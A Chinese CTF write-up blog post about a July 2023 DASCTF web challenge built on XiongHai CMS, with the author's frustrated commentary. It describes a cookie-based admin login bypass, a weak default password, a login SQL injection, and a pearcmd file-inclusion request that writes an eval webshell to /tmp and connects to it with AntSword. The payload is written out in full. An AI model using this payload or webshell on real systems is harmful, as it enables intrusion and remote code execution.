2023-7-22 buuDASCTF七月挑战赛

25更新:受不了,必须吐槽一下这个cms题,写在后面了

又忘发了……

更是坐牢的一天

除了一个送的签到题再没做上别的

其实这是服务器崩了补的,我连原本的签到题都没做上

不过别人也没做上,那这应该不是签到题吧

剩下的时间都在捅咕这个cms

最后也还是没做上

先说点拿到的东西吧



熊海cms

/admin能进后台登录界面,密码是弱口令123456



但是不需要密码其实也能进,这个cms判断是否已经登录的方式是检查cookie:

只要user的值不是空的就能直接进到后台管理页面



然后发现了有很多上传图片的位置



但是都用不了

估计是没给权限,只好找别的方式



发现了个有意思的地方

看到了这里的script,尝试用</textarea>直接闭合

成功了,尝试写入一句话木马

会被注释掉

试试用<script>包裹



在本地尝试时发现script不生效,百度一下知道php7已经废弃了script标记php语言的方式,所以这里只能用script防止被注释,里面还是要写<?php

但是一键还是连不上



下完熊海cms的源码回来了,它是直接给我存数据库里去了

然后再在页面上echo出来的,怪不得连不上





还有就是登录界面存在注入

进倒是进去了,但是里面啥也没有

没找到flag,绝对路径不知道,shell也拿不到,坐等大佬出wp再说

wp出来了,mad,这谁能想到啊

佛了

你哪怕整个谜语人出来提示也行啊你特么写个有手就行我上哪想去

这利用确实是有手就行

直接就文件包含往里传:

/admin/?+config-create+/&r=../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST['1']);?>+../../../../../../../../../../tmp/hello.php HTTP/1.1

最好用bp,浏览器可能会把<等等编码了





然后蚁剑直接连

连的时候不要用php后缀,因为这里文件包含的时候直接给加了php后缀,详细讲解可以看看这个大佬的文章,链接在文末

flag:

最后还是感觉这题出的有点离谱

这是大佬文章:https://blog.csdn.net/qq_28624871/article/details/115392941

熊海源码:https://zdown.chinaz.com/201503/xhcms_v1.0.rar

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 地球OL攻略 —— 某应届生求职总结

· 提示词工程——AI应用必不可少的技术

· Open-Sora 2.0 重磅开源!

· 周边上新:园子的第一款马克杯温暖上架